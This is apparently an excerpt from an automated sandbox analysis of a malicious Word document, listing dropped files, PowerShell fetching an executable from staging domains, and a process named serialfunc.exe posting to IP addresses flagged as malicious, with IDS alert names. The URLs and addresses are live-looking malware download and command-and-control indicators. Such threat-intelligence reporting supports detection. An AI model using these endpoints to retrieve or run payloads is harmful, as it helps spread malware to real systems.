| 2236 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_EFB474FC-B5BF-41F3-AD83-21E50B810CA0.0\A8D52FC4.wmf | — | |
MD5:— | SHA256:— | |||
| 2236 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_EFB474FC-B5BF-41F3-AD83-21E50B810CA0.0\2DFF84F5.wmf | — | |
MD5:— | SHA256:— | |||
| 2236 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_EFB474FC-B5BF-41F3-AD83-21E50B810CA0.0\20E05E72.wmf | — | |
MD5:— | SHA256:— | |||
| 2236 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_EFB474FC-B5BF-41F3-AD83-21E50B810CA0.0\4A2837CB.wmf | — | |
MD5:— | SHA256:— | |||
| 2236 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_EFB474FC-B5BF-41F3-AD83-21E50B810CA0.0\3D18B750.wmf | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
6
DNS requests
4
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1948 | serialfunc.exe | POST | — | 139.130.241.252:443 | http://139.130.241.252:443/Uug2bJvnmY | AU | — | — | malicious |
1296 | powershell.exe | GET | 404 | 103.139.14.7:80 | http://toctrantamtien.com/itratos_xanario/3g5/ | unknown | html | 16.0 Kb | suspicious |
1296 | powershell.exe | GET | 200 | 207.148.68.42:80 | http://ceofly.net/zoom_pagedata/uz12rKho5/ | CA | executable | 328 Kb | suspicious |
1948 | serialfunc.exe | POST | — | 190.56.255.118:80 | http://190.56.255.118/SdKPMA8bOXHIRj | GT | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1296 | powershell.exe | 103.221.221.134:80 | tuixachtay.net | The Corporation for Financing & Promoting Technology | VN | suspicious |
1296 | powershell.exe | 207.148.68.42:80 | ceofly.net | SSI Micro Ltd. | CA | suspicious |
1948 | serialfunc.exe | 139.130.241.252:443 | — | Telstra Pty Ltd | AU | malicious |
2524 | OUTLOOK.EXE | 64.4.26.155:80 | config.messenger.msn.com | Microsoft Corporation | US | whitelisted |
1948 | serialfunc.exe | 190.56.255.118:80 | — | Telgua | GT | malicious |
1296 | powershell.exe | 103.139.14.7:80 | toctrantamtien.com | — | — | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
config.messenger.msn.com |
| whitelisted |
tuixachtay.net |
| suspicious |
toctrantamtien.com |
| suspicious |
ceofly.net |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1296 | powershell.exe | A Network Trojan was detected | ET POLICY Terse Named Filename EXE Download - Possibly Hostile |
1296 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
1296 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
1296 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |